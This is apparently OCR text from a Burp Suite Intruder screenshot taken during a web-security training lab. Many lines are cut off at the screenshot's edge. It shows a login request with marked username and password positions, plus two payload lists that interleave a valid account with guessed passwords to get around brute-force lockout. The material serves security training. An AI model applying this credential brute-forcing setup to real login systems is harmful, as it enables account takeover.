 Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payload
Target: https://0a99006f0338
1 POST /login HTTP/2
2 Host: 0a99006f0338a9b0823
3 Cookie: session=VaQ2jJ8s8
4 User-Agent: Mozilla/5.0 (
5 Accept: text/html,applica
6 Accept-Language: en-US,en
7 Accept-Encoding: gzip, de
8 Content-Type: application
9 Content-Length: 30
10 Origin: https://0a99006f0
11 Referer: https://0a99006f
12 Upgrade-Insecure-Requests
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-orig
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=§wiener§&password=§peterpeter§
Payload sets
You can define one or more payload sets. T
Payload set: 1
Payload type: Simple list
Payload settings [Simple list]
This payload type lets you configure a simp
Paste
Load ...
Remove
Clear
Deduplicate
Add
Add from list ...
carlos
wiener
carlos
wiener
carlos
wiener
carlos
En
Payload sets
You can define one or more payload sets.
Payload set: 2
Payload type: Simple list
Payload settings [Simple list]
This payload type lets you configure a sim
Paste
Load ...
Remove
Clear
Deduplicate
123456
peter
password
peter
12345678
peter
qwerty
Create new resource pool
Name: Custom resource pool 1
Maximum concurrent requests: 1
Delay between requests: millis